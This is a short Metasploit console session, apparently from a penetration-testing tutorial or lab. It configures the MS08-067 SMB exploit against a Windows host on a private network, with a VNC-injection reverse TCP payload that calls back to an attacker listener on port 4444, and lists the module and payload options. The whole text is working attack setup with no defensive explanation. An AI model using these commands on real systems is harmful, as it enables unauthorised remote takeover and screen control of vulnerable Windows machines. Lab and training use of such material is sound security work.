 msf exploit(windows/smb/ms08_067_netapi) > set payload windows/vncinject/reverse_tcp
payload => windows/vncinject/reverse_tcp
msf exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.1.27
RHOST => 192.168.1.27
msf exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.1.21
LHOST => 192.168.1.21
msf exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.27 yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/vncinject/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOVNC true yes Automatically launch VNC viewer if present
DisableCourtesyShell true no Disables the Metasploit Courtesy shell
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.21 yes The listen address
LPORT 4444 yes The listen port
VNCHOST 127.0.0.1 yes The local host to use for the VNC proxy